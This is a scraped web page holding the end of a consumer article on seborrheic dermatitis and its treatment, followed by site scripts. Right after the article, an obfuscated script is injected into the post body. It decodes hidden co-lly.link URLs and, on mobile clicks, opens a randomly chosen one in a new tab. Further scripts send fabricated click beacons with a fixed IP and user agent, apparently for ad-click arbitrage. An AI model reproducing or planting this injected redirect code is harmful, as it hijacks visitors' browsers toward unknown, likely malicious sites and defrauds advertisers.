<p><span style="color: #000000;">While it may be ideal to consult your family doctor about your complaints first, if needed, you may get a referral to a specialist about your symptoms. The type of doctor that specializes in skin conditions such as seborrheic dermatitis is known as a dermatologist who can assist you in determining triggers as well as prescribe you the appropriate medications for your particular case, depending on the severity of your symptoms.</span></p>
<p><span style="color: #000000;">Seborrheic dermatitis is a considerably prevalent skin condition, so there are many expert dermatologists who are well-versed in treating this condition.</span></p>
<p><strong><span style="color: #000000;">Seborrheic Dermatitis Treatment</span></strong></p>
<p><span style="color: #000000;">Treatment varies depending on your particular case and various factors. Unless you have been experiencing symptoms for an extended period, most physicians and dermatologists initially recommend you use over-the-counter medication options before leveling up to prescription-strength medicines. For some patients, simply using an effective dandruff shampoo on a daily basis is enough to prevent seborrheic dermatitis symptoms. However, others may require more potent treatment methods that involve the use of drugs, antifungal shampoos, or steroid ointments.</span></p>
<p><span style="color: #000000;">If most over-the-counter options have proven to be ineffective, your primary physician or dermatologist can begin considering prescription-strength options. However, pinpointing your triggers is ultimately the most effective way to avoid flare-ups.</span></p>
<p><span style="color: #000000;">Although most patients with seborrheic dermatitis suffer from embarrassment in addition to other symptoms of this condition, seborrheic dermatitis is a common skin condition and nothing to be embarrassed about. If your symptoms are a source of anxiety and embarrassment, however, consult with your doctor as soon as possible to learn more about your treatment options as seborrheic dermatitis is really nothing to lose sleep over.</span></p>
<p><span style="color: #000000;"><em>Featured Image: <a style="color: #000000;" href="https://twitter.com/USDermPartners/status/957644589778853889" target="_blank" rel="noopener noreferrer">Twitter </a></em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 5, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
												
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "3.142.47.111";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "3.142.47.111";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://fastquickanswer.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768887035.838 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/719377816696f12fbcc8a82.23278318.tmp -->

--- FILE ---
content_type: application/javascript
request_url: https://fastquickanswer.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001
body_size: -226
content:
function imp_callbackfunc(o){
	fbq('trackCustom', 'YahooArbImp', {
	affid: o.affid,
	keyword: o.kwd,
	serveUrl: o.srv,
	adrequest: o.adreq,
	addisplay: o.addisp,
	frameid: o.id,
	sitehosts: o.sitehosts
	});
}
function callbackfunc(o){
	fbq('track', 'Lead');
	fbq('trackCustom', 'YahooArbClick', {
	affid: o.affId,
	keyword: o.keyword,
	clicktarget: o.clickTarget,
	serveUrl: o.serveUrl,
	sitehost: o.sitehost,
	frameid: o.id,
	position: o.position
	});
}